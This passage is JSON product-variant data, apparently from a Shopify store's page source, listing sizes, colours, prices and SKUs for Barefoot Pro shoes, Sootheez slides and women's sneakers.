10-10.5","sku":"WP2410-Size.43-color.White"},{"id":43154558877795,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Men 11-11.5","public_title":"White \/ Men 11-11.5","sku":"WP2410-Size.44-color.White"},{"id":43154558910563,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Men 12-12.5","public_title":"White \/ Men 12-12.5","sku":"WP2410-Size.45-color.White"},{"id":43154558943331,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Men 13-13.5","public_title":"White \/ Men 13-13.5","sku":"WP2410-Size.46-color.White"},{"id":43154558976099,"price":5999,"name":"Barefoot Pro® (unisex) - White \/ Men 14","public_title":"White \/ Men 14","sku":"WP2410-Size.47-color.White"},{"id":43154549473379,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Women 6-6.5","public_title":"Black \/ Women 6-6.5","sku":"WP2410-Size.36-color.Black"},{"id":43154558287971,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Women 7","public_title":"Black \/ Women 7","sku":"WP2410-Size.37-color.Black"},{"id":43154558320739,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Women 7.5","public_title":"Black \/ Women 7.5","sku":"WP2410-Size.38-color.Black"},{"id":43154558353507,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Women 8-8.5","public_title":"Black \/ Women 8-8.5","sku":"WP2410-Size.39-color.Black"},{"id":43154558386275,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Women 9-9.5","public_title":"Black \/ Women 9-9.5","sku":"WP2410-Size.40-color.Black"},{"id":43154558419043,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Women 10-10.5","public_title":"Black \/ Women 10-10.5","sku":"WP2410-Size.41-color.Black"},{"id":43154558451811,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Women 11-11.5","public_title":"Black \/ Women 11-11.5","sku":"WP2410-Size.42-color.Black"},{"id":43154558484579,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Women 12-12.5","public_title":"Black \/ Women 12-12.5","sku":"WP2410-Size.43-color.Black"},{"id":43175149338723,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Men 8-8.5","public_title":"Black \/ Men 8-8.5","sku":"WP2410-Size.41-color.Black"},{"id":43175149502563,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Men 9-9.5","public_title":"Black \/ Men 9-9.5","sku":"WP2410-Size.42-color.Black"},{"id":43175149666403,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Men 10-10.5","public_title":"Black \/ Men 10-10.5","sku":"WP2410-Size.43-color.Black"},{"id":43154558517347,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Men 11-11.5","public_title":"Black \/ Men 11-11.5","sku":"WP2410-Size.44-color.Black"},{"id":43154558550115,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Men 12-12.5","public_title":"Black \/ Men 12-12.5","sku":"WP2410-Size.45-color.Black"},{"id":43154558582883,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Men 13-13.5","public_title":"Black \/ Men 13-13.5","sku":"WP2410-Size.46-color.Black"},{"id":43154558615651,"price":5999,"name":"Barefoot Pro® (unisex) - Black \/ Men 14","public_title":"Black \/ Men 14","sku":"WP2410-Size.47-color.Black"},{"id":43154549669987,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Women 6-6.5","public_title":"Pink \/ Women 6-6.5","sku":"WP2410-Size.36-color.Pink"},{"id":43154560450659,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Women 7","public_title":"Pink \/ Women 7","sku":"WP2410-Size.37-color.Pink"},{"id":43154560483427,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Women 7.5","public_title":"Pink \/ Women 7.5","sku":"WP2410-Size.38-color.Pink"},{"id":43154560516195,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Women 8-8.5","public_title":"Pink \/ Women 8-8.5","sku":"WP2410-Size.39-color.Pink"},{"id":43154560548963,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Women 9-9.5","public_title":"Pink \/ Women 9-9.5","sku":"WP2410-Size.40-color.Pink"},{"id":43154560581731,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Women 10-10.5","public_title":"Pink \/ Women 10-10.5","sku":"WP2410-Size.41-color.Pink"},{"id":43154560614499,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Women 11-11.5","public_title":"Pink \/ Women 11-11.5","sku":"WP2410-Size.42-color.Pink"},{"id":43154560647267,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Women 12-12.5","public_title":"Pink \/ Women 12-12.5","sku":"WP2410-Size.43-color.Pink"},{"id":43175149371491,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Men 8-8.5","public_title":"Pink \/ Men 8-8.5","sku":"WP2410-Size.41-color.Pink"},{"id":43175149535331,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Men 9-9.5","public_title":"Pink \/ Men 9-9.5","sku":"WP2410-Size.42-color.Pink"},{"id":43175149699171,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Men 10-10.5","public_title":"Pink \/ Men 10-10.5","sku":"WP2410-Size.43-color.Pink"},{"id":43154560680035,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Men 11-11.5","public_title":"Pink \/ Men 11-11.5","sku":"WP2410-Size.44-color.Pink"},{"id":43154560712803,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Men 12-12.5","public_title":"Pink \/ Men 12-12.5","sku":"WP2410-Size.45-color.Pink"},{"id":43154560745571,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Men 13-13.5","public_title":"Pink \/ Men 13-13.5","sku":"WP2410-Size.46-color.Pink"},{"id":43154560778339,"price":5999,"name":"Barefoot Pro® (unisex) - Pink \/ Men 14","public_title":"Pink \/ Men 14","sku":"WP2410-Size.47-color.Pink"},{"id":43154549538915,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Women 6-6.5","public_title":"Blue \/ Women 6-6.5","sku":"WP2410-Size.36-color.Blue"},{"id":43154559008867,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Women 7","public_title":"Blue \/ Women 7","sku":"WP2410-Size.37-color.Blue"},{"id":43154559041635,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Women 7.5","public_title":"Blue \/ Women 7.5","sku":"WP2410-Size.38-color.Blue"},{"id":43154559074403,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Women 8-8.5","public_title":"Blue \/ Women 8-8.5","sku":"WP2410-Size.39-color.Blue"},{"id":43154559107171,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Women 9-9.5","public_title":"Blue \/ Women 9-9.5","sku":"WP2410-Size.40-color.Blue"},{"id":43154559139939,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Women 10-10.5","public_title":"Blue \/ Women 10-10.5","sku":"WP2410-Size.41-color.Blue"},{"id":43154559172707,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Women 11-11.5","public_title":"Blue \/ Women 11-11.5","sku":"WP2410-Size.42-color.Blue"},{"id":43154559205475,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Women 12-12.5","public_title":"Blue \/ Women 12-12.5","sku":"WP2410-Size.43-color.Blue"},{"id":43175149404259,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Men 8-8.5","public_title":"Blue \/ Men 8-8.5","sku":"WP2410-Size.41-color.Blue"},{"id":43175149568099,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Men 9-9.5","public_title":"Blue \/ Men 9-9.5","sku":"WP2410-Size.42-color.Blue"},{"id":43175149731939,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Men 10-10.5","public_title":"Blue \/ Men 10-10.5","sku":"WP2410-Size.43-color.Blue"},{"id":43154559238243,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Men 11-11.5","public_title":"Blue \/ Men 11-11.5","sku":"WP2410-Size.44-color.Blue"},{"id":43154559271011,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Men 12-12.5","public_title":"Blue \/ Men 12-12.5","sku":"WP2410-Size.45-color.Blue"},{"id":43154559303779,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Men 13-13.5","public_title":"Blue \/ Men 13-13.5","sku":"WP2410-Size.46-color.Blue"},{"id":43154559336547,"price":5999,"name":"Barefoot Pro® (unisex) - Blue \/ Men 14","public_title":"Blue \/ Men 14","sku":"WP2410-Size.47-color.Blue"},{"id":43154549571683,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Women 6-6.5","public_title":"Gray \/ Women 6-6.5","sku":"WP2410-Size.36-color.Gray"},{"id":43154559369315,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Women 7","public_title":"Gray \/ Women 7","sku":"WP2410-Size.37-color.Gray"},{"id":43154559402083,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Women 7.5","public_title":"Gray \/ Women 7.5","sku":"WP2410-Size.38-color.Gray"},{"id":43154559434851,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Women 8-8.5","public_title":"Gray \/ Women 8-8.5","sku":"WP2410-Size.39-color.Gray"},{"id":43154559467619,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Women 9-9.5","public_title":"Gray \/ Women 9-9.5","sku":"WP2410-Size.40-color.Gray"},{"id":43154559500387,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Women 10-10.5","public_title":"Gray \/ Women 10-10.5","sku":"WP2410-Size.41-color.Gray"},{"id":43154559533155,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Women 11-11.5","public_title":"Gray \/ Women 11-11.5","sku":"WP2410-Size.42-color.Gray"},{"id":43154559565923,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Women 12-12.5","public_title":"Gray \/ Women 12-12.5","sku":"WP2410-Size.43-color.Gray"},{"id":43175149437027,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Men 8-8.5","public_title":"Gray \/ Men 8-8.5","sku":"WP2410-Size.41-color.Gray"},{"id":43175149600867,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Men 9-9.5","public_title":"Gray \/ Men 9-9.5","sku":"WP2410-Size.42-color.Gray"},{"id":43175149764707,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Men 10-10.5","public_title":"Gray \/ Men 10-10.5","sku":"WP2410-Size.43-color.Gray"},{"id":43154559598691,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Men 11-11.5","public_title":"Gray \/ Men 11-11.5","sku":"WP2410-Size.44-color.Gray"},{"id":43154559631459,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Men 12-12.5","public_title":"Gray \/ Men 12-12.5","sku":"WP2410-Size.45-color.Gray"},{"id":43154559664227,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Men 13-13.5","public_title":"Gray \/ Men 13-13.5","sku":"WP2410-Size.46-color.Gray"},{"id":43154559696995,"price":5999,"name":"Barefoot Pro® (unisex) - Gray \/ Men 14","public_title":"Gray \/ Men 14","sku":"WP2410-Size.47-color.Gray"}],"remote":false},{"id":7136083116131,"gid":"gid:\/\/shopify\/Product\/7136083116131","vendor":"Sootheez","type":"Slippers","handle":"slippers-for-women-and-men","variants":[{"id":41119243075683,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 5.5-6 \/ Khaki","public_title":"W 5.5-6 \/ Khaki","sku":"MG713NewSootheez.35\/36.Khaki"},{"id":41119243108451,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 5.5-6 \/ Pink","public_title":"W 5.5-6 \/ Pink","sku":"MG713NewSootheez.35\/36.Pink"},{"id":41119243141219,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 5.5-6 \/ Orange","public_title":"W 5.5-6 \/ Orange","sku":"MG713NewSootheez.35\/36.Orange"},{"id":41119243173987,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 5.5-6 \/ Black","public_title":"W 5.5-6 \/ Black","sku":"MG713NewSootheez.35\/36.Black"},{"id":41119243206755,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 5.5-6 \/ Yellow","public_title":"W 5.5-6 \/ Yellow","sku":"MG713NewSootheez.35\/36.Yellow"},{"id":41119243239523,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 5.5-6 \/ Grey","public_title":"W 5.5-6 \/ Grey","sku":"MG713NewSootheez.35\/36.Grey"},{"id":41119243272291,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 6.5-7 \/ Khaki","public_title":"W 6.5-7 \/ Khaki","sku":"MG713NewSootheez.37\/38.Khaki"},{"id":41119243305059,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 6.5-7 \/ Pink","public_title":"W 6.5-7 \/ Pink","sku":"MG713NewSootheez.37\/38.Pink"},{"id":41119243337827,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 6.5-7 \/ Orange","public_title":"W 6.5-7 \/ Orange","sku":"MG713NewSootheez.37\/38.Orange"},{"id":41119243370595,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 6.5-7 \/ Black","public_title":"W 6.5-7 \/ Black","sku":"MG713NewSootheez.37\/38.Black"},{"id":41119243403363,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 6.5-7 \/ Yellow","public_title":"W 6.5-7 \/ Yellow","sku":"MG713NewSootheez.37\/38.Yellow"},{"id":41119243436131,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 6.5-7 \/ Grey","public_title":"W 6.5-7 \/ Grey","sku":"MG713NewSootheez.37\/38.Grey"},{"id":41119243468899,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 7.5-8 \/ Khaki","public_title":"W 7.5-8 \/ Khaki","sku":"MG713NewSootheez.39\/40.Khaki"},{"id":41119243501667,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 7.5-8 \/ Pink","public_title":"W 7.5-8 \/ Pink","sku":"MG713NewSootheez.39\/40.Pink"},{"id":41119243534435,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 7.5-8 \/ Orange","public_title":"W 7.5-8 \/ Orange","sku":"MG713NewSootheez.39\/40.Orange"},{"id":41119243567203,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 7.5-8 \/ Black","public_title":"W 7.5-8 \/ Black","sku":"MG713NewSootheez.39\/40.Black"},{"id":41119243599971,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 7.5-8 \/ Yellow","public_title":"W 7.5-8 \/ Yellow","sku":"MG713NewSootheez.39\/40.Yellow"},{"id":41119243632739,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 7.5-8 \/ Grey","public_title":"W 7.5-8 \/ Grey","sku":"MG713NewSootheez.39\/40.Grey"},{"id":41119243665507,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 8.5-9 | M 7.5-8.0 \/ Khaki","public_title":"W 8.5-9 | M 7.5-8.0 \/ Khaki","sku":"MG713NewSootheez.40\/41.Khaki"},{"id":41119243698275,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 8.5-9 | M 7.5-8.0 \/ Pink","public_title":"W 8.5-9 | M 7.5-8.0 \/ Pink","sku":"MG713NewSootheez.40\/41.Pink"},{"id":41119243731043,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 8.5-9 | M 7.5-8.0 \/ Orange","public_title":"W 8.5-9 | M 7.5-8.0 \/ Orange","sku":"MG713NewSootheez.40\/41.Orange"},{"id":41119243763811,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 8.5-9 | M 7.5-8.0 \/ Black","public_title":"W 8.5-9 | M 7.5-8.0 \/ Black","sku":"MG713NewSootheez.40\/41.Black"},{"id":41119243796579,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 8.5-9 | M 7.5-8.0 \/ Yellow","public_title":"W 8.5-9 | M 7.5-8.0 \/ Yellow","sku":"MG713NewSootheez.40\/41.Yellow"},{"id":41119243829347,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 8.5-9 | M 7.5-8.0 \/ Grey","public_title":"W 8.5-9 | M 7.5-8.0 \/ Grey","sku":"MG713NewSootheez.40\/41.Grey"},{"id":41119243862115,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 9.5-10.5 | M 8.5-9.5 \/ Khaki","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ Khaki","sku":"MG713NewSootheez.42\/43.Khaki"},{"id":41119243894883,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 9.5-10.5 | M 8.5-9.5 \/ Pink","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ Pink","sku":"MG713NewSootheez.42\/43.Pink"},{"id":41119243927651,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 9.5-10.5 | M 8.5-9.5 \/ Orange","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ Orange","sku":"MG713NewSootheez.42\/43.Orange"},{"id":41119243960419,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 9.5-10.5 | M 8.5-9.5 \/ Black","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ Black","sku":"MG713NewSootheez.42\/43.Black"},{"id":41119243993187,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 9.5-10.5 | M 8.5-9.5 \/ Yellow","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ Yellow","sku":"MG713NewSootheez.42\/43.Yellow"},{"id":41119244025955,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - W 9.5-10.5 | M 8.5-9.5 \/ Grey","public_title":"W 9.5-10.5 | M 8.5-9.5 \/ Grey","sku":"MG713NewSootheez.42\/43.Grey"},{"id":41119244058723,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 10-11 \/ Khaki","public_title":"M 10-11 \/ Khaki","sku":"MG713NewSootheez.44\/45.Khaki"},{"id":41119244091491,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 10-11 \/ Pink","public_title":"M 10-11 \/ Pink","sku":"MG713NewSootheez.44\/45.Pink"},{"id":41119244124259,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 10-11 \/ Orange","public_title":"M 10-11 \/ Orange","sku":"MG713NewSootheez.44\/45.Orange"},{"id":41119244157027,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 10-11 \/ Black","public_title":"M 10-11 \/ Black","sku":"MG713NewSootheez.44\/45.Black"},{"id":41119244189795,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 10-11 \/ Yellow","public_title":"M 10-11 \/ Yellow","sku":"MG713NewSootheez.44\/45.Yellow"},{"id":41119244222563,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 10-11 \/ Grey","public_title":"M 10-11 \/ Grey","sku":"MG713NewSootheez.44\/45.Grey"},{"id":41119244255331,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 11-12 \/ Khaki","public_title":"M 11-12 \/ Khaki","sku":"MG713NewSootheez.46\/47.Khaki"},{"id":41119244288099,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 11-12 \/ Pink","public_title":"M 11-12 \/ Pink","sku":"MG713NewSootheez.46\/47.Pink"},{"id":41119244320867,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 11-12 \/ Orange","public_title":"M 11-12 \/ Orange","sku":"MG713NewSootheez.46\/47.Orange"},{"id":41119244353635,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 11-12 \/ Black","public_title":"M 11-12 \/ Black","sku":"MG713NewSootheez.46\/47.Black"},{"id":41119244386403,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 11-12 \/ Yellow","public_title":"M 11-12 \/ Yellow","sku":"MG713NewSootheez.46\/47.Yellow"},{"id":41119244419171,"price":7998,"name":"Premium Sootheez™️ Comfy Slides - M 11-12 \/ Grey","public_title":"M 11-12 \/ Grey","sku":"MG713NewSootheez.46\/47.Grey"}],"remote":false},{"id":7840921976931,"gid":"gid:\/\/shopify\/Product\/7840921976931","vendor":"Sootheez","type":"Sneaker","handle":"sneakers","variants":[{"id":43538174705763,"price":5998,"name":"Premium Women's Healthy Sneakers - 6 \/ Black","public_title":"6 \/ Black","sku":"FZ2501210-36-total.black"},{"id":43538174738531,"price":5998,"name":"Premium Women's Healthy Sneakers - 6 \/ Beige","public_title":"6 \/ Beige","sku":"FZ2501210-36-beige"},{"id":43538174771299,"price":5998,"name":"Premium Women's Healthy Sneakers - 6 \/ White","public_title":"6 \/ White","sku":"FZ2501210-36-white"},{"id":43538174804067,"price":5998,"name":"Premium Women's Healthy Sneakers - 6 \/ Pink\/White","public_title":"6 \/ Pink\/White","sku":"FZ2501210-36-light.pink"},{"id":43538174902371,"price":5998,"name":"Premium Women's Healthy Sneakers - 6 \/ Gray\/White","public_title":"6 \/ Gray\/White","sku":"FZ2501210-36-gray"},{"id":43538210193507,"price":5998,"name":"Premium Women's Healthy Sneakers - 6 \/ Green\/White","public_title":"6 \/ Green\/White","sku":"FZ2501210-36-light.green"},{"id":43538174935139,"price":5998,"name":"Premium Women's Healthy Sneakers - 6.5 \/ Black","public_title":"6.5 \/ Black","sku":"FZ2501210-36-total.black"},{"id":43538174967907,"price":5998,"name":"Premium Women's Healthy Sneakers - 6.5 \/ Beige","public_title":"6.5 \/ Beige","sku":"FZ2501210-36-beige"},{"id":43538175000675,"price":5998,"name":"Premium Women's Healthy Sneakers - 6.5 \/ White","public_title":"6.5 \/ White","sku":"FZ2501210-36-white"},{"id":43538175033443,"price":5998,"name":"Premium Women's Healthy Sneakers - 6.5 \/ Pink\/White","public_title":"6.5 \/ Pink\/White","sku":"FZ2501210-36-light.pink"},{"id":43538175131747,"price":5998,"name":"Premium Women's Healthy Sneakers - 6.5 \/ Gray\/White","public_title":"6.5 \/ Gray\/White","sku":"FZ2501210-36-gray"},{"id":43538210226275,"price":5998,"name":"Premium Women's Healthy Sneakers - 6.5 \/ Green\/White","public_title":"6.5 \/ Green\/White","sku":"FZ2501210-36-light.green"},{"id":43538175164515,"price":5998,"name":"Premium Women's Healthy Sneakers - 7 \/ Black","public_title":"7 \/ Black","sku":"FZ2501210-37-total.black"},{"id":43538175197283,"price":5998,"name":"Premium Women's Healthy Sneakers - 7 \/ Beige","public_title":"7 \/ Beige","sku":"FZ2501210-37-beige"},{"id":43538175230051,"price":5998,"name":"Premium Women's Healthy Sneakers - 7 \/ White","public_title":"7 \/ White","sku":"FZ2501210-37-white"},{"id":43538175262819,"price":5998,"name":"Premium Women's Healthy Sneakers - 7 \/ Pink\/White","public_title":"7 \/ Pink\/White","sku":"FZ2501210-37-light.pink"},{"id":43538175361123,"price":5998,"name":"Premium Women's Healthy Sneakers - 7 \/ Gray\/White","public_title":"7 \/ Gray\/White","sku":"FZ2501210-37-gray"},{"id":43538210259043,"price":5998,"name":"Premium Women's Healthy Sneakers - 7 \/ Green\/White","public_title":"7 \/ Green\/White","sku":"FZ2501210-37-light.green"},{"id":43538175393891,"price":5998,"name":"Premium Women's Healthy Sneakers - 7.5 \/ Black","public_title":"7.5 \/ Black","sku":"FZ2501210-37-total.black"},{"id":43538175426659,"price":5998,"name":"Premium Women's Healthy Sneakers - 7.5 \/ Beige","public_title":"7.5 \/ Beige","sku":"FZ2501210-37-beige"},{"id":43538175459427,"price":5998,"name":"Premium Women's Healthy Sneakers - 7.5 \/ White","public_title":"7.5 \/ White","sku":"FZ2501210-37-white"},{"id":43538175492195,"price":5998,"name":"Premium Women's Healthy Sneakers - 7.5 \/ Pink\/White","public_title":"7.5 \/ Pink\/White","sku":"FZ2501210-37-light.pink"},{"id":43538175590499,"price":5998,"name":"Premium Women's Healthy Sneakers - 7.5 \/ Gray\/White","public_title":"7.5 \/ Gray\/White","sku":"FZ2501210-37-gray"},{"id":43538210291811,"price":5998,"name":"Premium Women's Healthy Sneakers - 7.5 \/ Green\/White","public_title":"7.5 \/ Green\/White","sku":"FZ2501210-36-light.green"},{"id":43538175623267,"price":5998,"name":"Premium Women's Healthy Sneakers - 8 \/ Black","public_title":"8 \/ Black","sku":"FZ2501210-38-total.black"},{"id":43538175656035,"price":5998,"name":"Premium Women's Healthy Sneakers - 8 \/ Beige","public_title":"8 \/ Beige","sku":"FZ2501210-38-beige"},{"id":43538175688803,"price":5998,"name":"Premium Women's Healthy Sneakers - 8 \/ White","public_title":"8 \/ White","sku":"FZ2501210-38-white"},{"id":43538175721571,"price":5998,"name":"Premium Women's Healthy Sneakers - 8 \/ Pink\/White","public_title":"8 \/ Pink\/White","sku":"FZ2501210-38-light.pink"},{"id":43538175819875,"price":5998,"name":"Premium Women's Healthy Sneakers - 8 \/ Gray\/White","public_title":"8 \/ Gray\/White","sku":"FZ2501210-38-gray"},{"id":43538210324579,"price":5998,"name":"Premium Women's Healthy Sneakers - 8 \/ Green\/White","public_title":"8 \/ Green\/White","sku":"FZ2501210-38-light.green"},{"id":43538175852643,"price":5998,"name":"Premium Women's Healthy Sneakers - 8.5 \/ Black","public_title":"8.5 \/ Black","sku":"FZ2501210-39-total.black"},{"id":43538175885411,"price":5998,"name":"Premium Women's Healthy Sneakers - 8.5 \/ Beige","public_title":"8.5 \/ Beige","sku":"FZ2501210-39-beige"},{"id":43538175918179,"price":5998,"name":"Premium Women's Healthy Sneakers - 8.5 \/ White","public_title":"8.5 \/ White","sku":"FZ2501210-39-white"},{"id":43538175950947,"price":5998,"name":"Premium Women's Healthy Sneakers - 8.5 \/ Pink\/White","public_title":"8.5 \/ Pink\/White","sku":"FZ2501210-39-light.pink"},{"id":43538176049251,"price":5998,"name":"Premium Women's Healthy Sneakers - 8.5 \/ Gray\/White","public_title":"8.5 \/ Gray\/White","sku":"FZ2501210-39-gray"},{"id":43538210357347,"price":5998,"name":"Premium Women's Healthy Sneakers - 8.5 \/ Green\/White","public_title":"8.5 \/ Green\/White","sku":"FZ2501210-39-light.green"},{"id":43538176082019,"price":5998,"name":"Premium Women's Healthy Sneakers - 9 \/ Black","public_title":"9 \/ Black","sku":"FZ2501210-39-total.black"},{"id":43538176114787,"price":5998,"name":"Premium Women's Healthy Sneakers - 9 \/ Beige","public_title":"9 \/ Beige","sku":"FZ2501210-39-beige"},{"id":43538176147555,"price":5998,"name":"Premium Women's Healthy Sneakers - 9 \/ White","public_title":"9 \/ White","sku":"FZ2501210-39-white"},{"id":43538176180323,"price":5998,"name":"Premium Women's Healthy Sneakers - 9 \/ Pink\/White","public_title":"9 \/ Pink\/White","sku":"FZ2501210-39-light.pink"},{"id":43538176278627,"price":5998,"name":"Premium Women's Healthy Sneakers - 9 \/ Gray\/White","public_title":"9 \/ Gray\/White","sku":"FZ2501210-39-gray"},{"id":43538210390115,"price":5998,"name":"Premium Women's Healthy Sneakers - 9 \/ Green\/White","public_title":"9 \/ Green\/White","sku":"FZ2501210-39-light.green"},{"id":43538176311395,"price":5998,"name":"Premium Women's Healthy Sneakers - 9.5 \/ Black","public_title":"9.5 \/ Black","sku":"FZ2501210-40-total.black"},{"id":43538176344163,"price":5998,"name":"Premium Women's Healthy Sneakers - 9.5 \/ Beige","public_title":"9.5 \/ Beige","sku":"FZ2501210-40-beige"},{"id":43538176376931,"price":5998,"name":"Premium Women's Healthy Sneakers - 9.5 \/ White","public_title":"9.5 \/ White","sku":"FZ2501210-40-white"},{"id":43538176409699,"price":5998,"name":"Premium Women's Healthy Sneakers - 9.5 \/ Pink\/White","public_title":"9.5 \/ Pink\/White","sku":"FZ2501210-40-light.pink"},{"id":43538176508003,"price":5998,"name":"Premium Women's Healthy Sneakers - 9.5 \/ Gray\/White","public_title":"9.5 \/ Gray\/White","sku":"FZ2501210-40-gray"},{"id":43538210422883,"price":5998,"name":"Premium Women's Healthy Sneakers - 9.5 \/ Green\/White","public_title":"9.5 \/ Green\/White","sku":"FZ2501210-40-light.green"},{"id":43538176540771,"price":5998,"name":"Premium Women's Healthy Sneakers - 10 \/ Black","public_title":"10 \/ Black","sku":"FZ2501210-40-total.black"},{"id":43538176573539,"price":5998,"name":"Premium Women's Healthy Sneakers - 10 \/ Beige","public_title":"10 \/ Beige","sku":"FZ2501210-40-beige"},{"id":43538176606307,"price":5998,"name":"Premium Women's Healthy Sneakers - 10 \/ White","public_title":"10 \/ White","sku":"FZ2501210-40-white"},{"id":43538176639075,"price":5998,"name":"Premium Women's Healthy Sneakers - 10 \/ Pink\/White","public_title":"10 \/ Pink\/White","sku":"FZ2501210-40-light.pink"},{"id":43538176737379,"price":5998,"name":"Premium Women's Healthy Sneakers - 10 \/ Gray\/White","public_title":"10 \/ Gray\/White","sku":"FZ2501210-40-gray"},{"id":43538210455651,"price":5998,"name":"Premium Women's Healthy Sneakers - 10 \/ Green\/White","public_title":"10 \/ Green\/White","sku":"FZ2501210-40-light.green"},{"id":43538176770147,"price":5998,"name":"Premium Women's Healthy Sneakers - 10.5 \/ Black","public_title":"10.5 \/ Black","sku":"FZ2501210-41-total.black"},{"id":43538176802915,"price":5998,"name":"Premium Women's Healthy Sneakers - 10.5 \/ Beige","public_title":"10.5 \/ Beige","sku":"FZ2501210-41-beige"},{"id":43538176835683,"price":5998,"name":"Premium Women's Healthy Sneakers - 10.5 \/ White","public_title":"10.5 \/ White","sku":"FZ2501210-41-white"},{"id":43538176868451,"price":5998,"name":"Premium Women's Healthy Sneakers - 10.5 \/ Pink\/White","public_title":"10.5 \/ Pink\/White","sku":"FZ2501210-41-light.pink"},{"id":43538176966755,"price":5998,"name":"Premium Women's Healthy Sneakers - 10.5 \/ Gray\/White","public_title":"10.5 \/ 